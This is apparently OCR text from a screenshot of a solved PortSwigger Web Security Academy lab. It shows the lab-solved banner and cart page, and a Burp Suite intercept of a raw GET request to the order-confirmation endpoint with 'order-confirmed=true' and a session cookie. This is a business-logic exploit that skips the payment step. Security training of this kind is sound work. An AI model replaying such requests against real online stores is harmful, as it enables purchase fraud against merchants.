 https://0aa500cd04c30b0bc0f25c6400f5001f.web-security-academy.net/cart
Academy
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$90.87
Cart
Name Price
The Lazy Dog $9.13
Coupon:
Apply
Total: $9.13
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0aa500cd04c30b0bc0f25c6400f5001f.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Comment this i
Pretty Raw Hex
\n
1 GET /cart/order-confirmation ?order-confirmed =true HTTP/1.1
2 Host : 0aa500cd04c30b0bc0f25c6400f5001f.web-security-academy.net
3 Cookie : session =TDsFua5HJXMYlMwqpsZg99WlaHsWTeDW
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language : vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer : https://0aa500cd04c30b0bc0f25c6400f5001f.web-security-academy.net/cart
9 Upgrade-Insecure-Requests : 1
10 Sec-Fetch-Dest : document
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-User : ?1
14 Te : trailers
15 Connection : close
16
17
Inspector
Request Attr
Request Que
Request Bod
Request Coo
Request Hea